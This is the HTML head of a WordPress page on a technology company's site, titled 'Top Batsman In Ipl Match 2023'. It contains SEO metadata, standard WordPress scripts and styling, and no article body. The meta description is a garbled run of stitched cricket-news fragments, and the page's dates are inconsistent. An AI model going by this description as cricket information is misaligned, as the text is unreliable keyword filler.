

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hyperstealth.in/top-batsman-in-ipl-match-2023/
body_size: 19955
content:
<!doctype html>

<!--[if lt IE 7]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->

	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">

		

		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://hyperstealth.in/xmlrpc.php" />

		
				<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<title>Top Batsman In Ipl Match 2023 - Hyper Stealth Technologies Pvt. Ltd.</title>
		<meta name="description" content="Latest news and updates on ipl this is higher than the salaries of anchors in other sports leagues, the fastest List A hundred by an Australian. During his time with the RCB, especially in T20 format. Ipl 2023 Match Schedule For Ahmedabad Venue Dates for every individual match of the 2023 IPL season The statement" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://hyperstealth.in/top-batsman-in-ipl-match-2023/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hyper Stealth Technologies Pvt. Ltd. -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Top Batsman In Ipl Match 2023 - Hyper Stealth Technologies Pvt. Ltd." />
		<meta property="og:description" content="Latest news and updates on ipl this is higher than the salaries of anchors in other sports leagues, the fastest List A hundred by an Australian. During his time with the RCB, especially in T20 format. Ipl 2023 Match Schedule For Ahmedabad Venue Dates for every individual match of the 2023 IPL season The statement" />
		<meta property="og:url" content="https://hyperstealth.in/top-batsman-in-ipl-match-2023/" />
		<meta property="article:published_time" content="2022-04-18T10:01:14+00:00" />
		<meta property="article:modified_time" content="-001-11-30T00:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Top Batsman In Ipl Match 2023 - Hyper Stealth Technologies Pvt. Ltd." />
		<meta name="twitter:description" content="Latest news and updates on ipl this is higher than the salaries of anchors in other sports leagues, the fastest List A hundred by an Australian. During his time with the RCB, especially in T20 format. Ipl 2023 Match Schedule For Ahmedabad Venue Dates for every individual match of the 2023 IPL season The statement" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hyperstealth.in\/top-batsman-in-ipl-match-2023\/#blogposting","name":"Top Batsman In Ipl Match 2023 - Hyper Stealth Technologies Pvt. Ltd.","headline":"Top Batsman In Ipl Match 2023","author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hyperstealth.in\/top-batsman-in-ipl-match-2023\/#webpage"},"isPartOf":{"@id":"https:\/\/hyperstealth.in\/top-batsman-in-ipl-match-2023\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/hyperstealth.in\/top-batsman-in-ipl-match-2023\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/","name":"Home","url":"https:\/\/hyperstealth.in\/"},"nextItem":"https:\/\/hyperstealth.in\/top-batsman-in-ipl-match-2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/top-batsman-in-ipl-match-2023\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/top-batsman-in-ipl-match-2023\/","name":"Top Batsman In Ipl Match 2023","description":"Latest news and updates on ipl this is higher than the salaries of anchors in other sports leagues, the fastest List A hundred by an Australian. During his time with the RCB, especially in T20 format. Ipl 2023 Match Schedule For Ahmedabad Venue Dates for every individual match of the 2023 IPL season The statement","url":"https:\/\/hyperstealth.in\/top-batsman-in-ipl-match-2023\/"},"previousItem":"https:\/\/hyperstealth.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/hyperstealth.in\/#organization","name":"Hyper Stealth Technologies Pvt. Ltd.","url":"https:\/\/hyperstealth.in\/"},{"@type":"Person","@id":"https:\/\/hyperstealth.in\/author\/#author","url":"https:\/\/hyperstealth.in\/author\/"},{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/top-batsman-in-ipl-match-2023\/#webpage","url":"https:\/\/hyperstealth.in\/top-batsman-in-ipl-match-2023\/","name":"Top Batsman In Ipl Match 2023 - Hyper Stealth Technologies Pvt. Ltd.","description":"Latest news and updates on ipl this is higher than the salaries of anchors in other sports leagues, the fastest List A hundred by an Australian. During his time with the RCB, especially in T20 format. Ipl 2023 Match Schedule For Ahmedabad Venue Dates for every individual match of the 2023 IPL season The statement","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hyperstealth.in\/#website"},"breadcrumb":{"@id":"https:\/\/hyperstealth.in\/top-batsman-in-ipl-match-2023\/#breadcrumblist"},"author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"creator":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/hyperstealth.in\/#website","url":"https:\/\/hyperstealth.in\/","name":"Hyper Stealth Technologies Pvt. Ltd.","inLanguage":"en-US","publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hyper Stealth Technologies Pvt. Ltd. &raquo; Feed" href="https://hyperstealth.in/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hyperstealth.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://hyperstealth.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hyperstealth.in/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slickslider-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slickslider-theme-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://hyperstealth.in/wp-content/plugins/simple-contact-info-widget/css/hover-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-tc-buttons-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-tc-buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/fontawesome/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-carousel-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/assets/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-layout-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-animate-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-main-front-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-main-front.css' type='text/css' media='all' />
<style id='gks-custom-styles-1-inline-css' type='text/css'>

    			#gks-slider-1 .owl-carousel {
    				padding-left: 0px;
    				padding-right: 0px;
    			}
          @media only screen and (max-width: 600px) {
            #gks-slider-1 .owl-carousel {
      				padding-left: 0px;
      				padding-right: 0px;
      			}
          }
          #gks-slider-1 .gks-slider-onslide-details { padding: 6px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-onslide-details {
                    opacity: 1;
                }#gks-slider-1 .gks-slider-cell-content-image {
                        height: 200px;
                      }#gks-slider-1 .owl-carousel .gks-slider-cell-content { background-color: rgba(209,209,209,0.65098039215686);padding: 0px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-cell-content { background-color: rgba(224,224,224,0.74901960784314); }#gks-slider-1 .owl-carousel .gks-slide-border {  }#gks-slider-1 .owl-carousel .gks-slider-cell-content {
                    
                  }
           #gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-overlay {
  	          background-color: rgba(0,0,0,0.30196078431373) !important;
  	          opacity: 1;
	            
           }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon { border-radius: 20px; }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon {
                  color: #000000;
                  background-color: rgba(255,255,255,0.65098039215686);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon:hover {
                  background-color: rgba(255,255,255,0.74901960784314);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                  color: #fff ;
                  border-color: #000 ;
                  text-decoration: none;
                  margin-top: 10px;
              }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                    background-color: #000 ;
              }
                #gks-slider-1.gks-slider-mobile .owl-dots {
                    display: none;
                }
            
                #gks-slider-1 .gks-slider-image-wrapper {
                    height: 200px;
                }
            
      #gks-slider-1 .gks-slider-image,
      #gks-slider-1 .gks-tile-img {
        background-size: cover;
        background-position: center;
      }

      #gks-slider-1 .gks-slider-overlay-caption {
          background-color: rgba(0,0,0,0.30196078431373) !important;
      }

      

      #gks-slider-1 .gks-slider-ctrl-prev,
	    #gks-slider-1 .gks-slider-ctrl-next {top: calc(50% - 15px); transform: translateY(calc(-50% - 7px));
            }
        
              #gks-slider-1 .gks-slider-ctrl-prev,
    	        #gks-slider-1 .gks-slider-ctrl-next {
                opacity: 0;
              }

              #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-prev,
    	        #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-next {
                opacity: 1;
              }
          
            #gks-slider-1 .owl-dots .owl-dot span {
                margin: 5px 5px;
                width: 12px;
                height: 12px;
            }
            #gks-slider-1 .owl-dots .owl-dots {
                line-height: 12px;
            }
		
             #gks-slider-1 .owl-dots .owl-dot span {
                -webkit-border-radius: 30px;
                -moz-border-radius: 30px;
                border-radius: 30px;
            }
            #gks-slider-1.gks-slider-layout .gks-slider-overlay-caption {
                    left: 50%;
                    bottom: 6px;
                    transform: translateX(-50%);
                
                background-color: rgba(0,0,0,0.30196078431373);
            }
            #gks-slider-1 .gks-slider-title {
                color: #565656;
                font-size: 17px;
                line-height: 19px;
                text-align: center;
                margin-top: 5px;
                margin-bottom: 5px;
        
                font-weight: normal;
            
            }
            #gks-slider-1 .gks-slider-desc,
            #gks-slider-1 .gks-slider-details {
                color: #ffffff;
                font-size: 13px;
                line-height: 15px;
                text-align: center;
        
            font-weight: bold;
        
            }
        
              #gks-slider-1 .gks-slide-txt-btn {
                  font-size: 15px !important;
                  line-height: 17px !important;
                  align-self: ;
          
              font-weight: ;
          } #gks-slider-1.gks-slider-mobile .gks-slider-overlay-caption {
                    width: calc(100% - 12px);
                } #gks-slider-1:not(.gks-slider-mobile) .gks-slider-overlay-caption {
                    min-width: 60%;
                }#gks-slider-1 .gks-slider-overlay-caption.gks-info-opened {
                max-height: calc(100% - 12px);
          }
            #gks-slider-1 .gks-slider-ctrl-prev,
            #gks-slider-1 .gks-slider-ctrl-next {
        
                margin-left: 20px;
                margin-right: 20px;
            
                padding: 5px;
            }
            #gks-slider-1 .gks-slider-ctrl-prev .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next .gks-fa {
                color: #1e73be;
                font-size: 60px;
                width: 60px;
                height: 60px;
            }
        
            #gks-slider-1 .gks-slider-ctrl-prev:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-prev:active .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:active .gks-fa {
                color: #ffffff;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span {
                background: #b1b0b0;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot.active span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot:hover span {
                background: #000000;
            }

        
            #gks-slider-1.gks-slider-layout .owl-dots {
               padding-top: 10px;
            }
            
                .gks-carousel	.gks-slider-slide-caption {
                  justify-content: flex-start; /* flex-start | flex-end | center */
                }
              
        
                .fixed-size.fixed-size-1.lg-outer .lg-sub-html {
          top: 0;
          bottom: auto!important;
          background: transparent!important;
          width: 50%;
        }
        .fixed-size.fixed-size-1.lg-outer .lg-inner .lg-img-wrap {
          padding: 40px 5px 10px 5px;
        }
      


              .lg-backdrop.gks-popup-backdrop-1 {
          background-color: #ffffff;
        }
      

      
</style>
